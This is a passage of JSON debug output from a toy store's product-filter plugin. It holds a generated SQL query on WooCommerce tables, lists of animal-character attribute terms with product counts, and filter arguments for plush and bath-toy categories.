(\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\",\"attribute_pa_main-category\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\",\"attribute_pa_main-category\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,346,301,382,345,296,366,317,331,367,419,337,379,318,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,322,321,328,294,381,339,343,394,338,323,397,400,329,319) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"result":{"293":"16","294":"24","295":"9","296":"29","297":"50","301":"11","304":"57","307":"7","312":"2","313":"8","317":"7","318":"16","319":"14","321":"2","322":"3","323":"4","325":"3","328":"48","329":"7","330":"15","331":"1","332":"14","333":"4","334":"5","335":"34","336":"2","337":"4","338":"7","339":"5","343":"1","345":"7","346":"8","347":"10","348":"2","356":"5","357":"2","358":"1","363":"5","364":"5","366":"7","367":"7","375":"3","379":"1","380":"3","381":"8","382":"4","393":"3","394":"2","397":"1","400":"2","419":"2","1055":"6","1056":"4","1057":"1","1058":"1","1059":"24","1060":"27","1068":"23","1072":"5","1073":"1","1074":"1","1076":"2","1087":"2","1088":"6","1155":"1","1156":"1","1157":"5","1158":"8","1159":"1","1160":"1","1161":"1","1163":"3","1164":"1","1176":"1","1179":"1","1180":"1","1201":"7","1205":"4","1214":"1","1412":"24","1413":"47","1813":"12","1822":"1","1824":"1","1828":"9","1829":"4","1835":"1","1840":"3","1841":"2","1842":"8","1843":"23"}}],"url_parse_modify_data":[{"args":{"values":[{"taxonomy":"pa_bath-toys","value":"family-squirters"},{"taxonomy":"pa_bath-toys","value":"view-all-bath-toys"},{"taxonomy":"pa_bath-toys","value":"boat-racers"},{"taxonomy":"pa_bath-toys","value":"squirters"}],"type":"add","op":"OR","calculate":true},"data":false},{"args":{"values":[{"taxonomy":"pa_plush","value":"5-6-inch"},{"taxonomy":"pa_plush","value":"add-on"},{"taxonomy":"pa_plush","value":"big-eye"},{"taxonomy":"pa_plush","value":"big-eye-keychain"},{"taxonomy":"pa_plush","value":"dress-up"},{"taxonomy":"pa_plush","value":"eco-friendly"},{"taxonomy":"pa_plush","value":"plush"},{"taxonomy":"pa_plush","value":"scarfs"},{"taxonomy":"pa_plush","value":"sequin"},{"taxonomy":"pa_plush","value":"slap-bracelet"},{"taxonomy":"pa_plush","value":"snug-mooshies"},{"taxonomy":"pa_plush","value":"snug-mooshies-clips"},{"taxonomy":"pa_plush","value":"view-all"},{"taxonomy":"pa_plush","value":"6-inch"},{"taxonomy":"pa_plush","value":"baby-shoes"},{"taxonomy":"pa_plush","value":"bags"},{"taxonomy":"pa_plush","value":"banks"},{"taxonomy":"pa_plush","value":"big-eye-6-inch"},{"taxonomy":"pa_plush","value":"hand-puppets"},{"taxonomy":"pa_plush","value":"hats"},{"taxonomy":"pa_plush","value":"key-chain"},{"taxonomy":"pa_plush","value":"magnets"},{"taxonomy":"pa_plush","value":"neck-pillows"},{"taxonomy":"pa_plush","value":"notebook"},{"taxonomy":"pa_plush","value":"pen"},{"taxonomy":"pa_plush","value":"seat-belt-cover"},{"taxonomy":"pa_plush","value":"super-soft-plush"},{"taxonomy":"pa_plush","value":"view-all-plush"},{"taxonomy":"pa_plush","value":"xl-super-soft-plush"}],"type":"add","op":"OR","calculate":true},"data":false},{"args":{"values":[{"taxonomy":"pa_character","value":"alien"},{"taxonomy":"pa_character","value":"anchor"},{"taxonomy":"pa_character","value":"astronaut"},{"taxonomy":"pa_character","value":"axolotl"},{"taxonomy":"pa_character","value":"basketball"},{"taxonomy":"pa_character","value":"big-foot"},{"taxonomy":"pa_character","value":"black-bea"},{"taxonomy":"pa_character","value":"cactus"},{"taxonomy":"pa_character","value":"capybara"},{"taxonomy":"pa_character","value":"duck"},{"taxonomy":"pa_character","value":"goat"},{"taxonomy":"pa_character","value":"grizzly-bear"},{"taxonomy":"pa_character","value":"heart"},{"taxonomy":"pa_character","value":"iguana"},{"taxonomy":"pa_character","value":"killer-whael"},{"taxonomy":"pa_character","value":"leopard"},{"taxonomy":"pa_character","value":"lighthouse"},{"taxonomy":"pa_character","value":"llama"},{"taxonomy":"pa_character","value":"longhorn"},{"taxonomy":"pa_character","value":"narwhal"},{"taxonomy":"pa_character","value":"palm-tree"},{"taxonomy":"pa_character","value":"peacock"},{"taxonomy":"pa_character","value":"pelican"},{"taxonomy":"pa_character","value":"pineapple"},{"taxonomy":"pa_character","value":"pirate"},{"taxonomy":"pa_character","value":"polar-bear"},{"taxonomy":"pa_character","value":"rabbit"},{"taxonomy":"pa_character","value":"raccoon"},{"taxonomy":"pa_character","value":"red-plaid"},{"taxonomy":"pa_character","value":"reindeer"},{"taxonomy":"pa_character","value":"rhino"},{"taxonomy":"pa_character","value":"seahorse"},{"taxonomy":"pa_character","value":"seal"},{"taxonomy":"pa_character","value":"shell"},{"taxonomy":"pa_character","value":"skull"},{"taxonomy":"pa_character","value":"sloth"},{"taxonomy":"pa_character","value":"snail"},{"taxonomy":"pa_character","value":"squirrel"},{"taxonomy":"pa_character","value":"starfish"},{"taxonomy":"pa_character","value":"unicorn"},{"taxonomy":"pa_character","value":"view-all"},{"taxonomy":"pa_character","value":"yeti"},{"taxonomy":"pa_character","value":"zebra"},{"taxonomy":"pa_character","value":"airplane"},{"taxonomy":"pa_character","value":"alligator"},{"taxonomy":"pa_character","value":"bear"},{"taxonomy":"pa_character","value":"black-bear"},{"taxonomy":"pa_character","value":"boat"},{"taxonomy":"pa_character","value":"buffalo"},{"taxonomy":"pa_character","value":"butterfly"},{"taxonomy":"pa_character","value":"cat"},{"taxonomy":"pa_character","value":"cheetah"},{"taxonomy":"pa_character","value":"cow"},{"taxonomy":"pa_character","value":"crab"},{"taxonomy":"pa_character","value":"deer"},{"taxonomy":"pa_character","value":"dog"},{"taxonomy":"pa_character","value":"dolphin"},{"taxonomy":"pa_character","value":"donkey"},{"taxonomy":"pa_character","value":"dragon"},{"taxonomy":"pa_character","value":"elephant"},{"taxonomy":"pa_character","value":"fish"},{"taxonomy":"pa_character","value":"flamingo"},{"taxonomy":"pa_character","value":"fox"},{"taxonomy":"pa_character","value":"frog"},{"taxonomy":"pa_character","value":"gecko"},{"taxonomy":"pa_character","value":"giraffe"},{"taxonomy":"pa_character","value":"helicopter"},{"taxonomy":"pa_character","value":"honeybee"},{"taxonomy":"pa_character","value":"horse"},{"taxonomy":"pa_character","value":"husky"},{"taxonomy":"pa_character","value":"killer-whale"},{"taxonomy":"pa_character","value":"lady-bug"},{"taxonomy":"pa_character","value":"lion"},{"taxonomy":"pa_character","value":"lobster"},{"taxonomy":"pa_character","value":"mammoth"},{"taxonomy":"pa_character","value":"marmot"},{"taxonomy":"pa_character","value":"mermaid"},{"taxonomy":"pa_character","value":"monkey"},{"taxonomy":"pa_character","value":"moose"},{"taxonomy":"pa_character","value":"octopus"},{"taxonomy":"pa_character","value":"ostrich"},{"taxonomy":"pa_character","value":"owl"},{"taxonomy":"pa_character","value":"panda"},{"taxonomy":"pa_character","value":"parrot"},{"taxonomy":"pa_character","value":"penguin"},{"taxonomy":"pa_character","value":"pig"},{"taxonomy":"pa_character","value":"rooster"},{"taxonomy":"pa_character","value":"sea"},{"taxonomy":"pa_character","value":"sea-horse"},{"taxonomy":"pa_character","value":"sea-lion"},{"taxonomy":"pa_character","value":"sea-turtle"},{"taxonomy":"pa_character","value":"shark"},{"taxonomy":"pa_character","value":"sheep